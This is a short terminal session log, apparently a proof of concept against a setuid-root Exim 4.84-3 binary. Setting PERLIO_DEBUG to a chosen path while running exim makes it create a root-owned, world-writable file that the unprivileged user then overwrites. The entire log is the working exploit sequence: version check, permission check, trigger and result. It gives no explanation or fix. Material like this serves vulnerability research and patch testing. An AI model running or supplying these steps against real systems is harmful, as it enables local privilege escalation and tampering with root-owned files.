 fantastic@localhost:/tmp
[fantastic@localhost tmp]$ /usr/exim/bin/exim --version | head -n 1
Exim version 4.84 #3 built 08-Mar-2016 19:53:23
[fantastic@localhost tmp]$ ls -al /usr/exim/bin/exim
lrwxrwxrwx 1 root root 11 Mar  8 19:53 /usr/exim/bin/exim -> exim-4.84-3
[fantastic@localhost tmp]$ ls -al /usr/exim/bin/exim-4.84-3
-rwsr-xr-x 1 root root 949416 Mar  8 19:53 /usr/exim/bin/exim-4.84-3
[fantastic@localhost tmp]$ ls -al /tmp/fantastic
ls: cannot access '/tmp/fantastic': No such file or directory
[fantastic@localhost tmp]$ PERLIO_DEBUG=/tmp/fantastic /usr/exim/bin/exim -ps
Exim is a Mail Transfer Agent. It is normally called by Mail User Agents,
not directly from a shell command line. Options and/or arguments control
what it does when called. For a list of options, see the Exim documentation.
[fantastic@localhost tmp]$ ls -al /tmp/fantastic
-rw-rw-rw- 1 root fantastic 2153 Mar  8 21:13 /tmp/fantastic
[fantastic@localhost tmp]$ echo "" > /tmp/fantastic
[fantastic@localhost tmp]$ ls -al /tmp/fantastic
-rw-rw-rw- 1 root fantastic 1 Mar  8 21:13 /tmp/fantastic
[fantastic@localhost tmp]$